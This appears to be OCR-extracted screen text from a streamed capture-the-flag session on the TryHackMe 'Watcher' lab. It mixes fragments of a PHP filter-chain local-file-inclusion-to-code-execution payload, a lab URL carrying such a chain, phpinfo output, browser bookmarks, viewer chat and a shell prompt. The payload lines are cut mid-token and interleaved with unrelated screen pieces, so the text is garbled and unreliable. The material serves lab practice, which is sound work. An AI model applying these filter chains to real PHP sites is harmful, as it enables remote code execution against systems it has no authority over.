 akali Watcher 1 zsh
php://filter/convert.ic
iconv.CSIBM921.NAPLPS|c
rt.iconv.UTF8.UTF7|conv
HAB|convert.base64-deco
|convert.iconv.UCS2.UTF
F7|convert.iconv.8859_3
F8.UTF7|convert.iconv.8
TF7|convert.iconv.CSA_T5
nvert.base64-encode|conv
IG-FIVE.UCS-4|convert.ba
IBM921.NAPLPS|convert.i
.UTF8.UTF7|convert.icon
8.UTF7|convert.iconv.JS
rt.base64-decode|conver
rt.iconv.CP1163.CSA_T50
nvert.iconv.UTF8.UTF16L
decode|convert.base64-e
.MS932.MS936|convert.ic
6.UCS-2|convert.iconv.U
v.UTF8.UTF7|convert.ico
.UTF7|convert.iconv.CSG
convert.base64-decode|c
|convert.base64-decode|
ert.base64-decode|conve
ert.iconv.855.CP936|con
.iconv.8859_3.UTF16|con
nvert.iconv.CP1046.UTF1
8.UTF7|convert.iconv.CP
.base64-decode|convert.
4-decode|convert.base64-
ert.iconv.IBM932.SHIFT_
6|convert.iconv.CSIBM11
ncode|convert.iconv.UTF
Corkplacemats
http://10.10.191.1
http://10.10.191.1
http://10.10.191.1
From Base64 -
LFI2RCE via PH
Solving "includ
Surprising CTF
GitHub -
http://10.10.191.103/post.php?post=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UT
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CyberChef
PHP Version 7.2.24-0ubuntu0.18.04.7
php
System Linux watcher 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64
Build Date Oct 7 2020 15:24:25
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini, /etc/php
/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini, /etc/php/7.2/apache2
/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2/conf.d/20-ftp.ini,
/etc/php/7.2/apache2/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php
/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d
/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-readline.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini,
/etc/php/7.2/apache2/conf.d/20-sockets.ini, /etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php
/7.2/apache2/conf.d/20-sysvsem.ini, /etc/php/7.2/apache2/conf.d/20-sysvshm.ini, /etc/php/7.2/apache2
/conf.d/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
DEFCON
THM: Watcher
4ORES7
that would've taken forever manuall
BYTEKAY
Hello
NOKNOWTHING
5Head decode to strip
CON5TIFORGOTHISPW
5head whoever figured it out
CODE675
omg mr beast?
JUSTAGUY1234567
I'm both horrified and amazed by thi
4ORES7
PogU
LEDRYPOTATO
Pog
[20-Nov-22 12:48:50 MST]
(alh4zr3d㉿akali)-[/opt/php_filter_chain_generator]
$
Watcher
1 zsh
10.13.4.120 < 12:49 < 20 Nov
alh4zr3d
akali
CRT
12:49 PM
11/20/22